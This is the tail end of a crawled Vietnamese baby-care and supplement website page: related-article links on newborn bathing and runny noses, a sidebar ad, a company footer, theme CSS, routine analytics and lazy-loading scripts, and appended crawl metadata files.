class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://betimum.vn/tin-tuc/tam-la-dinh-lang-cho-tre-so-sinh/" rel="bookmark" class="td-image-wrap " title="[GIẢI ĐÁP] Có nên tắm lá đinh lăng cho trẻ sơ sinh?" ><img class="entry-thumb" src="[data-uri]" alt="" title="[GIẢI ĐÁP] Có nên tắm lá đinh lăng cho trẻ sơ sinh?" data-type="image_tag" data-img-url="https://betimum.vn/wp-content/uploads/2020/09/tam-bang-la-dinh-lang-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://betimum.vn/tin-tuc/tam-la-dinh-lang-cho-tre-so-sinh/" rel="bookmark" title="[GIẢI ĐÁP] Có nên tắm lá đinh lăng cho trẻ sơ sinh?">[GIẢI ĐÁP] Có nên tắm lá đinh lăng cho trẻ sơ sinh?</a></h3></div></div></div> <!-- ./td-related-span4 --></div><!--./row-fluid--><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://betimum.vn/tin-tuc/tre-so-sinh-so-mui/" rel="bookmark" class="td-image-wrap " title="Trẻ sơ sinh sổ mũi: Cách trị an toàn các mẹ nên biết!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trẻ sơ sinh sổ mũi: Cách trị an toàn các mẹ nên biết!" data-type="image_tag" data-img-url="https://betimum.vn/wp-content/uploads/2020/09/tre-so-sinh-so-mui-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://betimum.vn/tin-tuc/tre-so-sinh-so-mui/" rel="bookmark" title="Trẻ sơ sinh sổ mũi: Cách trị an toàn các mẹ nên biết!">Trẻ sơ sinh sổ mũi: Cách trị an toàn các mẹ nên biết!</a></h3></div></div></div> <!-- ./td-related-span4 --><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://betimum.vn/tin-tuc/cach-tri-so-mui-cho-tre-so-sinh/" rel="bookmark" class="td-image-wrap " title="Cách trị sổ mũi cho trẻ sơ sinh bằng phương pháp không dùng thuốc tại nhà" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cách trị sổ mũi cho trẻ sơ sinh bằng phương pháp không dùng thuốc tại nhà" data-type="image_tag" data-img-url="https://betimum.vn/wp-content/uploads/2020/09/tri-so-mui-cho-tre-so-sinh-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://betimum.vn/tin-tuc/cach-tri-so-mui-cho-tre-so-sinh/" rel="bookmark" title="Cách trị sổ mũi cho trẻ sơ sinh bằng phương pháp không dùng thuốc tại nhà">Cách trị sổ mũi cho trẻ sơ sinh bằng phương pháp không dùng thuốc tại nhà</a></h3></div></div></div> <!-- ./td-related-span4 --><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://betimum.vn/tin-tuc/tam-tre-so-sinh/" rel="bookmark" class="td-image-wrap " title="Tắm trẻ sơ sinh chưa rụng rốn tại nhà như thế nào ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tắm trẻ sơ sinh chưa rụng rốn tại nhà như thế nào ?" data-type="image_tag" data-img-url="https://betimum.vn/wp-content/uploads/2020/09/tam-tre-so-sinh-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://betimum.vn/tin-tuc/tam-tre-so-sinh/" rel="bookmark" title="Tắm trẻ sơ sinh chưa rụng rốn tại nhà như thế nào ?">Tắm trẻ sơ sinh chưa rụng rốn tại nhà như thế nào ?</a></h3></div></div></div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_877" data-td_block_id="tdi_3_877"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_877" data-td_block_id="tdi_3_877"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="comments" id="comments"></div> <!-- /.content --></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="http://45.32.114.71/uudaiBetimum"><noscript><img width="300" height="600" src="https://betimum.vn/wp-content/uploads/2020/04/300x600-1.jpg" class="image wp-image-604  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://betimum.vn/wp-content/uploads/2020/04/300x600-1.jpg 300w, https://betimum.vn/wp-content/uploads/2020/04/300x600-1-150x300.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="600" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20600%22%3E%3C/svg%3E' data-src="https://betimum.vn/wp-content/uploads/2020/04/300x600-1.jpg" class="lazyload image wp-image-604  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" data-srcset="https://betimum.vn/wp-content/uploads/2020/04/300x600-1.jpg 300w, https://betimum.vn/wp-content/uploads/2020/04/300x600-1-150x300.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="wpp-7" class="td_block_template_1 widget wpp-7 popular-posts"><div class="block-title"><span>Bài viết mới</span></div><div class="wpp-widget-placeholder" data-widget-id="wpp-7"></div></aside><aside id="wpp-6" class="td_block_template_1 widget wpp-6 popular-posts"><div class="block-title"><span>Bài viết phổ biến</span></div><div class="wpp-widget-placeholder" data-widget-id="wpp-6"></div></aside></div></div></div> <!-- /.td-pb-row --></div> <!-- /.td-container --></div> <!-- /.td-main-content-wrap --> <!-- Instagram --><div class="tdc-footer-wrap "> <!-- Footer --><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p>Công ty TNHH Công nghệ MP Việt Nam.<br /> Mã số thuế: 0108543530.<br /> Địa chỉ: phố Tân Mai, Phường Thịnh Liệt, Quận Hoàng Mai, thành phố Hà Nội, Việt Nam<br /> Hotline: 1800 0082<br /> Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9af7fffef3fbdaf7eaeefff9f2f7fbf3f6b4f9f5f7">[email&#160;protected]</a></p><p>&nbsp;</p></div></aside></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div></div> <!-- Sub Footer --><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy"> * Thực phẩm bảo vệ sức khỏe. Thực phẩm này không phải là thuốc và không có tác dụng thay thế thuốc chữa bệnh</div></div></div></div></div><!--close td-footer-wrap--></div><!--close td-outer-wrap--><div class="ladi-popupx-inline" data-ladipage-id="61936daf375e31002c59f40c" data-align="center" data-scrolling="no"></div> <!--  Theme: Newspaper by tagDiv.com 2019
 Version: 10.3.2 (rara)
 Deploy mode: deploy 
 uid: 697c87744159c
 --> <!-- Custom css from theme panel --><div class="td-container"><style>.phone-mobile {display: none;}
.giuseart-nav {
    position: fixed;
    right: 13px;
    background: #fff;
    border-radius: 5px;
    width: auto;
    z-index: 150;
    bottom: 50px;
    padding: 10px 0;
    border: 1px solid #f2f2f2;
}
.giuseart-nav ul {list-style: none;padding: 0;margin: 0;}
.giuseart-nav ul li {list-style: none!important;margin-left: 0px;}
.giuseart-nav ul>li a {
    border:none;
    padding: 3px;
    display: block;
    border-radius: 5px;
    text-align: center;
    font-size: 10px;
    line-height: 15px;
    color: #515151;
    font-weight: 700;
    max-width: 72.19px;
    max-height: 54px;
    text-decoration: none;
}
.giuseart-nav ul>li .chat_animation{display:none}
.giuseart-nav ul>li a i.ticon-heart {
    background: url(https://alphabone.vn/wp-content/uploads/2020/04/hop-tac.png) no-repeat;
    background-size: contain;
    width: 36px;
    height: 36px;
    display: block;
}
.giuseart-nav ul>li a i.ticon-zalo-circle2 {
    background: url(https://alphabone.vn/wp-content/uploads/2020/04/icon-zalo-circle2.png.pagespeed.ce.iUc59tfITH.png) no-repeat;
    background-size: contain;
    width: 36px;
    height: 36px;
    display: block;
}.giuseart-nav li .button {
    background: transparent;
}.giuseart-nav ul>li a i.ticon-angle-up {
    background: url(https://alphabone.vn/wp-content/uploads/2020/04/icon-angle-up.png.pagespeed.ce.NGU5VowWiC.png) no-repeat;
    background-size: contain;
    width: 36px;
    height: 36px;
    display: block;
}.giuseart-nav ul>li a i {
    width: 33px;
    height: 33px;
    display: block;
    margin: auto;
}.giuseart-nav ul li .button .btn_phone_txt {
    position: relative; top:35px;
    font-size: 10px;
    font-weight: bold;
    text-transform: none;
}
.giuseart-nav ul li .button .phone_animation i {
    display: inline-block;
    width: 27px;
    font-size: 26px;
    margin-top: 12px;
}.giuseart-nav ul>li a.chat_animation svg {
    margin: -13px 0 -20px;
}
.giuseart-nav ul>li a i.ticon-messenger {
    background: url(https://alphabone.vn/wp-content/uploads/2020/04/icon-messenger.png.pagespeed.ce.sSebhnGGgP.png) no-repeat;
    background-size: contain;
    width: 36px;
    height: 36px;
    display: block;
}.giuseart-nav ul li .button .phone_animation i {
    display: inline-block;
    width: 27px;
    font-size: 26px;
    margin-top: 12px;
}
.giuseart-nav ul>li a i.ticon-chat-sms {
    background: url(https://alphabone.vn/wp-content/uploads/2020/04/phone.png) no-repeat;
    background-size: contain;
    width: 38px;
    height: 36px;
    display: block;
}
.giuseart-nav ul>li a i.icon-phone-w {
    background: url(https://alphabone.vn/wp-content/uploads/2020/04/cart.png) no-repeat;
    background-size: contain;}
.giuseart-nav ul li .button .btn_phone_txt {
    position: relative;
}
@media only screen and (max-width: 600px){
.giuseart-nav li .chat_animation{display:block !Important}
 
.giuseart-nav li .button .phone_animation {box-shadow: none;
    position: absolute;
    top: -10px;
    left: 51%;
    transform: translate(-50%,0);
    width: 50px;
    height: 50px;
    border-radius: 100%;
    background: #6cb917;
    line-height: 15px;
    border: 2px solid white;
}
.giuseart-nav ul>li a{padding:0; margin:0 auto}
.giuseart-nav {
    background: white;
    width: 100%; border-radius:0;
    color: #fff;
    height: 60px;
    line-height: 50px;
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 999;
    padding: 5px;
    margin: 0;
    box-shadow: 0 4px 10px 0 #000;
}
.giuseart-nav li {
    float: left;
    width: 20%;
    list-style: none;
    height: 50px;
}
.phone-mobile{display:block !important}}</style><!--<div class="giuseart-nav"><ul><li><a href="http://ladi.demopage.me/5e9e97cdf16f4f5ac391ba03" rel="nofollow" target="_blank"><i class="ticon-heart"></i>Hợp tác</a></li><li><a href="https://zalo.me/1608186983649295486" rel="nofollow" target="_blank"><i class="ticon-zalo-circle2"></i>Chat Zalo</a></li><li class="phone-mobile"> <a href="http://45.32.114.71/uudaiBetimum" rel="nofollow" class="button"> <span class="phone_animation animation-shadow"> <i class="icon-phone-w" aria-hidden="true"></i> </span> <span class="btn_phone_txt">Đặt hàng</span> </a></li><li><a href="https://m.me/betimum.vn/" rel="nofollow" target="_blank"><i class="ticon-messenger"></i>Messenger</a></li><li><a href="tel:0934666894" class="chat_animation"> <i class="ticon-chat-sms"  title="Gọi điện"></i>Gọi điện</a></li><li class="to-top-pc"> <a href="#" rel="nofollow"> <i class="ticon-angle-up" aria-hidden="true" title="Quay lên trên"></i> </a></li></ul></div> --></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://betimum.vn/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.8.1'></script> <!-- JS generated by theme --> <script></script> <script defer src="https://betimum.vn/wp-content/cache/autoptimize/js/autoptimize_3238c6cd7ea7a63c90e53de50d0482e8.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e5da42536fc4b3c8ce09923d966499f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://betimum.vn/wp-content/cache/autoptimize/css/autoptimize_569b8d0a5f714472418044b65bf87aab.css
body_size: -167
content:
@media (min-width:1141px){#GROUP504 .ladi-group p{color:#911051;font-size:30px;font-weight:700;text-align:center;line-height:1.6}}@media (min-width:1019px) and (max-width:1140px){#GROUP504 .ladi-group p{color:#911051;font-size:30px;font-weight:700;text-align:center;line-height:1.6}}@media (min-width:768px) and (max-width:1018px){#GROUP504 .ladi-group p{color:#911051;font-size:30px;font-weight:700;text-align:center;line-height:1.6}}@media (max-width:767px){#GROUP504 .ladi-group p{color:#911051;font-size:30px;font-weight:700;text-align:center;line-height:1.6}}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://a.ladipage.com/config
body_size: 318
content:
{"data":{"ladi_client_id":"1f3b7a7e-60dd-40ff-8480-2b0706fa1abc","client_info":{"ip":"18.117.84.79","agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","origin":"https://betimum.vn","referer":"https://betimum.vn/tin-tuc/cach-tri-nac-cut-cho-tre-so-sinh/","os":"OSMacOSX","osVersion":"10.15","device":"DeviceComputer","browser":"BrowserChrome","country":"US","city":"US-OH"}},"message":"","code":200}